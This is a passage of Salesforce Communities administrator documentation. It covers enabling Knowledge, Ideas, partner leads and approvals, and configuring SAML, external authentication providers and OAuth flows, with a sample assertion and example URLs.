

#### **Step 5: Save and Activate the Process**

Take a look at Robert's completed process.



After Robert activates his process, it will run on all future questions that are posted in communities and in Salesforce.

Tip: Robert may want to create a similar process that escalates questions to cases after they receive ten or more likes. He can save time by cloning this process and associating it with a flow that checks the number of likes on questions.

SEE ALSO: [Lightning Process Builder Overview](#page-4027-0) [Cloud Flow Designer](#page-4201-0)

 $\bullet$ 

# Enable Salesforce Knowledge in Your Community

Enable Salesforce Knowledge to let community users view Knowledge articles.

You can use Communities to access your knowledge base articles if your Salesforce organization has a Salesforce Knowledge license. Once Salesforce Knowledge is enabled, complete the following steps to view articles in your communities.

- **1.** Update profiles:
	- **•** Clone the Customer Community User, Customer Community Plus User, or Partner Community User profiles and enable the "Read" permission for article types you want to share with community users.
	- **•** Verify that the tab visibility for the Articles (or Knowledge) tab is Default On.
	- **•** Remember to click **Edit Profiles**, at the bottom of the detail page, and activate the new profile.
- **2.** Add the Knowledge tab to each community.
	- Note: Community members without the Knowledge One permission cannot access Knowledge through Communities. They also can't access Knowledge in communities via the Salesforce1 mobile browser and downloadable apps.
- **3.** If you want your community users to have different category group visibility settings, change the visibility settings by permission set, profile, or role. For example, you can prohibit users with the Customer Community User profile from seeing articles in a certain category group by changing the data category visibility for that profile.
- **4.** Notify users who create articles that they must select **Customer** for users with Customer Community or Customer Community Plus licenses, or **Partner** for users with Partner Community licenses, as a channel option when creating or modifying an article. If the appropriate channel is not selected, the article is not published in the community.

SEE ALSO:

[Salesforce Knowledge Overview](#page-2208-0) [Setting Up Salesforce Knowledge](#page-2605-0)

# EDITIONS

Available in: Salesforce Classic

Communities is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in: **Performance** Edition.

Salesforce Knowledge is available for an additional cost in: **Enterprise**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

> AND is a member of the community they're trying to update

To set up Salesforce Knowledge, create article types and article actions, and modify category groups assignments:

**•** "Customize Application" AND

"Manage Salesforce Knowledge"

To assign user licenses:

**•** "Manage Internal Users"

To create data categories:

**•** "Manage Data Categories"

# Enable Ideas in Your Community

Ideas enable a group of users to post, vote for, and comment on ideas. Enabling Ideas in a community provides an online, transparent way for you to attract, manage, and showcase innovation.

To manage organization-wide settings for Ideas, follow these high-level steps:

- **1.** From Setup, enter *Ideas Settings* in the Quick Find box, then select **Ideas Settings**
	- **a.** To enable Ideas for your organization, select the Enable Ideas checkbox.
	- **b.** Optionally, select Enable Text-Formatting, Images and Links to enable the Ideas HTML editor, which gives users WYSIWYG HTML editing and image referencing capabilities when they post or comment on ideas.

Once you enable the HTML editor, you can't disable it.

- **c.** Ensure that the multi-select Categories field is enabled by clicking the **Enable** button located below the Categories message at the top of the page. This button is not displayed if your organization already has the Categories field enabled.
- **d.** To let Ideas members associate more than one category with an idea, select Enable Categories. Once you enable multi-select categories, you can't disable it.
- **e.** To let users earn points and ratings based on their activity in each zone, select Enable Reputations.
- **f.** In the Half-Life (in Days) field, enter the number of days.

The half-life setting determines how quickly old ideas drop in ranking on the Popular Ideas subtab, to make room for ideas with more recent votes. A shorter half-life moves older ideas down the page faster than a longer half-life.

- **2.** Define and customize fields for Ideas:
	- **a.** Define picklist values for the Categories and Status fields. Make sure that you add the categories and statuses to the zones you'll be including in the community.
	- **b.** Set field-level security for standard and custom fields.
	- **c.** Create custom fields and set validation rules on them. Custom fields appear in the Additional Information section on the Post Idea and Idea Detail pages.
	- **d.** Optionally, add the Attachment field to the layout and set field-level security to enable users to add files to their ideas.
- **3.** To enable experts within your zones, create a public group that includes these users.
- **4.** Optionally, enable Idea Themes in your organization.
- **5.** Create one or more zones to organize ideas into logical groups, and associate the zones with the community.
- **6.** Customize your Ideas page layouts to display the information you want to see.
- **7.** Create validation rules that prevent offensive language from being used in the zone
- **8.** Set up Apex triggers and validation rules for comments on ideas.
- **9.** Enable user profiles for community members and moderators and ensure the profiles can access Ideas.
- **10.** Add the Ideas tab and the Idea Themes tab to the community.

SEE ALSO:

[Customizing Ideas Settings](#page-2400-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To customize Ideas settings:

# Enable Leads for Partner Users

Enable leads for partner users so that they have access to and can create leads in your communities.

When you enable leads for partner users in your community, you can assign leads to those members. Additionally, partner users can edit leads, create leads, import leads, and also mass update leads in a list view.

- **1.** In Community Management, click **Administration** > **Tabs**, and add the **Leads** tab to the list of available tabs in your community.
- **2.** In Setup, set tab visibility and object permissions. You can either set them on the profile or using a permission set. We recommend using a permission set if you plan to apply these permissions selectively.
	- **a.** If using a permission set, use the following settings for leads:
		- **•** In the Tab Settings, select Available and Visible.
		- **•** In the Object Settings, select "Read," "Create," and "Edit."
	- **b.** If using a profile, such as the Partner User profile, set the leads tab setting to De fault On and enable the "Read," "Create," and "Edit" object permissions for leads.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To enable leads for partner users:

- **•** "Manage Profiles and Permission Sets"
- **3.** Optionally, you can assign extra permissions that enable advanced features for your partners. If you plan to apply these permissions to only some of your partner users, we recommend creating separate permissions sets.

Note: Partner users with legacy portal licenses can use these advanced features in communities, but not in portals.



# Set Up Approvals for External Users in Your Community

Customer and partner users in your community can be assigned as approvers on records or added directly to queues. They can see and take action through the My Approvals and Approval History related lists on the record. Approvals can also be triggered directly from the Chatter feed.

An approval process is an automated process your organization can use to approve records in Salesforce. An approval process specifies the steps necessary for a record to be approved and who must approve it at each step. A step can apply to all records included in the process, or just records that meet certain administrator-defined criteria. An approval process also specifies the actions to take when a record is approved, rejected, recalled, or first submitted for approval.

# Note:

- **•** Users with high-volume licenses, such as High Volume Customer Portal and Authenticated Website, can't approve records.
- **•** External users with legacy portal licenses can approve records in communities, but not in portals.

When setting up approvals or queues, use the lookup fields to find customer and partner users.

For example, when setting up an approval, if you want to automatically assign a customer user as an approver use the lookup list to find and specify the user.



# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, delete, or clone approval processes:

**•** "Customize Application"

To create or change queues:

**•** "Customize Application" AND

> "Manage Public List Views"

If you set up email notifications for your approval workflows, emails are sent based on community membership. If the user is a member of multiple active communities, the email comes from the oldest active community. Any links included in the email point users directly to the approval within the community.

In Salesforce1, users can see and take action from the Approval History related list, but they can't submit requests for approval. To submit requests for approvals, the user must do so from the full Salesforce site.

SEE ALSO:

[Get Started with Approvals](#page-4120-0) [General Workflow and Approvals Limits](#page-5204-0) [Creating Queues](#page-2716-0)

# Security and Authentication

# Authentication Options

Here's an overview of the user authentication options available in Communities.

- **•** Your organization's internal users who belong to a community are required to follow the employee login flow and use their Salesforce username and password.
- **•** The default login option for external users is the username and password that Salesforce assigned for the community. External users are users with Community, Customer Portal, or partner portal licenses.
- **•** If your organization uses single sign-on for identity management, you can use SAML for single sign-on. This allows external users to log in to Salesforce using your corporate identity provider. Communities supports multiple SAML configurations. See [Configure](#page-3019-0) [SAML for Communities](#page-3019-0) on page 3014.

 $\boldsymbol{\sigma}$ 

Note: All authentication options also work with custom HTTPS web addresses.

Your organization can allow authentication via an external service provider such as Facebook©, Janrain©, or Salesforce. See [Configure](#page-3022-0) [Authentication Providers](#page-3022-0) on page 3017.

If you want to integrate communities into custom branded apps such as mobile or desktop apps, you can [create branded authentication](#page-3022-1) [flows using OAUTH](#page-3022-1).

#### <span id="page-3019-0"></span>SEE ALSO:

[Customize Login, Logout, and Self-Registration Pages in Your Community](#page-2986-0)

# Configure SAML for Communities

If your organization uses an existing single sign-on capability to simplify and standardize your user authentication, you can extend this capability to communities.

The following information assumes that you are already familiar with Security Assertion Markup Language (SAML) authentication protocols and know how to work with your identity provider to configure single sign-on for your organization. When implementing SAML for communities, the key is to use the community URL associated with login for the single sign-on flow. Also make sure that the community URL in the SAML assertion POST includes /login.

Here is a summary of how SAML requests and responses are processed between the user's browser, the community, and your identity provider.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



This table compares what's required for community SAML assertions to what's required for other types of Salesforce domains.



The following sample SAML assertion shows the community URL specified as the Recipient, for a sample customer community in the Acme organization. This example applies to an organization that has a single SAML configuration.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:
     entity">https://www.salesforce.com</saml:Issuer>
  <samlp:Status>
     <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:
        status:Success"/>
  </samlp:Status>
  <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
     <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:
        nameid-format:entity">https://www.salesforce.com</saml:Issuer>
     <saml:Subject>
         <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:
            nameid-format:unspecified">saml_portal_user_federation_id
         </saml:NameID>
         <saml:SubjectConfirmation Method="urn:oasis:names:tc:
            SAML:2.0:cm:bearer">
         <saml:SubjectConfirmationData NotOnOrAfter=
            "2009-06-17T18:48:25.456Z"
           Recipient="https://acme.force.com/customers/login/?
saml=02HKiPoin4f49GRMsOdFmhTgi_0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
         </saml:SubjectConfirmation>
     </saml:Subject>
     <saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
                       NotOnOrAfter="2009-06-17T18:48:25.456Z">
         <saml:AudienceRestriction>
            <saml:Audience>https://saml.salesforce.com</saml:Audience>
         </saml:AudienceRestriction>
     </saml:Conditions>
     <saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
         <saml:AuthnContext>
            <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:
               ac:classes:unspecified
            </saml:AuthnContextClassRef>
         </saml:AuthnContext>
     </saml:AuthnStatement>
  </saml:Assertion>
</samlp:Response>
```
If your organization has multiple SAML configurations, the previous sample SAML assertion applies but note these differences in the Recipient.

• The trailing slash after login is not required

• The so parameter is required and must specify the organization ID

The Recipient would look like this:

Recipient="https://acme.force.com/customers/**login?so=00DD0000000JsCM**"

When logging out of a community, external users authorized using SAML for single sign-on are redirected to the Identity Provider Logout URL, if one is set in the community's SAML settings. To access the SAML settings, from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**.

SEE ALSO: [Example SAML Assertions](#page-816-0) [Best Practices for Implementing Single Sign-On](#page-797-0)

<span id="page-3022-0"></span>[Single Sign-On with SAML on Force.com](https://developer.salesforce.com/page/Single_Sign-On_with_SAML_on_Force.com)

# Configure Authentication Providers

External users can log in using their credentials from Facebook©, Janrain©, or another Salesforce organization if you set up authentication providers on the Auth. Providers page in Setup and choose to display them on the community login page.

Note: The following information assumes that you are familiar with the use of authentication providers for single sign-on.

If you're using a custom Visualforce login page instead of the default login page, use the Single Sign-On Initialization URL from an Auth. Provider detail page as the target URL of a custom login button. For example: https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

If you're using Janrain as the authentication provider you can pass the following to the Janrain login widget that's deployed on your site.

```
janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/orgID/URLsuffix'
+'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');
```
SEE ALSO:

<span id="page-3022-1"></span>[About External Authentication Providers](#page-841-0) [Using Request Parameters with Client Configuration URLs](#page-868-0) [Customize Login, Logout, and Self-Registration Pages in Your Community](#page-2986-0)

# Configure Authentication Flows with OAuth

If your organization wants to build integrations between communities and custom-branded apps, such as mobile or desktop apps, you can use OAuth to create a branded login page.

The following information assumes that you're familiar with OAuth protocols and authentication flows for remote access applications. Communities support all available authentication flows, except for the username-password OAuth authentication flow and the SAML assertion flow. When implementing branded OAuth flows for communities, you configure the authorize URL to use the community URL. The authentication flow then directs users to the application approval page.



#### EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

For example, to authenticate a user using an authorize URL like the following:

https://login.salesforce.com/services/oauth2/authorize?

response type=token&client\_id=your\_app\_id&redirect\_uri=your\_redirect\_uri

Replace the login.salesforce.com host name with the full path to the community URL:

https://acme.force.com/customers/services/oauth2/authorize?

response\_type=token&client\_id=your\_app\_id&redirect\_uri=your\_redirect\_uri

When implemented successfully, this URL directs users to the community login page. After they authorize the app, you then set a user access token and refresh token for future authentication. In requests for the token endpoint, replace the host with the community, like this:

https://acme.force.com/customers/services/oauth2/token

Note: After you acquire the access token you can pass it as a Bearer token in the Authorization header request. Following is an example of a REST API call to communities: https://acme.force.com/customers/services/data/v32.0/ -H "Authorization: Bearer 00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL\_QJWwYMfAbUeeG7c1E6 LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"

SEE ALSO:

[Authenticating Apps with OAuth](#page-4906-0) [Digging Deeper into OAuth 2.0 on Force.com](https://developer.salesforce.com/page/Digging_Deeper_into_OAuth_2.0_on_Force.com)

[Using OAuth to Authorize External Applications](https://developer.salesforce.com/page/Using_OAuth_to_Authorize_External_Applications)

["Step Three: Connect to Chatter REST API Using OAuth" in the Chatter REST API Developer's Guide](http://www.salesforce.com/us/developer/docs/chatterapi/salesforce_chatter_rest_api.pdf)

# Design and Page Management

# Plan Your Community Design Strategy

If you chose to use custom pages in your community instead of out-of-box tabs and branding, you need to [decide whether to use](#page-3023-0) [Community Builder or Force.com](#page-3023-0). Once you make the decision, use the following sections to help you customize community pages:

- **•** [Use Visualforce and Force.com Sites](#page-3027-0)
- **•** [Using Community Builder With Templates](#page-3025-0)
- **•** [Use Community Builder \(Site.com\) Without Templates](#page-3026-0)

You can also customize these other areas of your community:

- <span id="page-3023-0"></span>**•** [Add the Global Search Box to Your Customized Community HTML Header](#page-2984-0) on page 2979
- **•** [Configure a Custom Domain for Your Community](#page-2983-0)
- **•** [Rename the Chatter Tab](#page-2966-0)

# Choosing Between Community Builder and Force.com Sites

If you want to add new pages or customize existing pages in your community, you can use Force.com Sites or Community Builder. With either option, you can create branded, publicly available pages such as landing or marketing pages, and private custom pages that only community members can access.
So which option should you use to customize your community? Well, that depends on your skills and the needs of your organization. You can even use a mixture of Force.com pages and Community Builder pages for complete control over your customizations.

## Community Builder

[Community Builder](#page-2959-0) is an intuitive, convenient tool for customizing your community. Community Builder lets you create a community based on a preconfigured template, and then apply branding, edit pages, update your template, and publish changes all from one user-friendly interface.

Here's what you can achieve with Community Builder:

- **•** Use one of the self-service templates—Koa, Kokua, or Napili—to easily create a responsive self-service community.
- **•** Use the Aloha template to create a configurable App Launcher.
- **•** Design pixel-perfect, branded pages.
- **•** Create public pages that anyone can access, or add private pages that you can add as a tab within your community.
- **•** Build and iterate quickly using drag-and-drop reusable page elements.
- **•** Use ready-made forms to create web-to-lead forms or gather customer feedback.
- **•** Create data-driven pages, such as product catalogs or other listings, using your organization's data.
- **•** Set a home page and set up multilingual support for your community in Site.com Studio, a Web content management system that provides extra configuration options. Site.com Studio is easily accessible from Community Management.

## Force.com Sites

Suitable for developers with experience using Visualforce, Force.com Sites lets you build custom pages and Web applications by inheriting Force.com capabilities including analytics, workflow and approvals, and programmable logic. So if you are looking to create sites programmatically using Apex and APIs, Force.com Sites is the product for you. Here's what you can achieve with Force.com:

- **•** Create public, branded pages that anyone can access.
- **•** Leverage Visualforce to create private pages that you can add as a tab within your community.
- **•** Write your own controllers, or extensions to controllers, using Apex code.
- **•** Create custom login or self-registration pages.
- **•** Build dynamic web applications, such as an event management application.

## Features At a Glance

Still unsure which product to choose? Take a look at this table to learn more about each product's features.



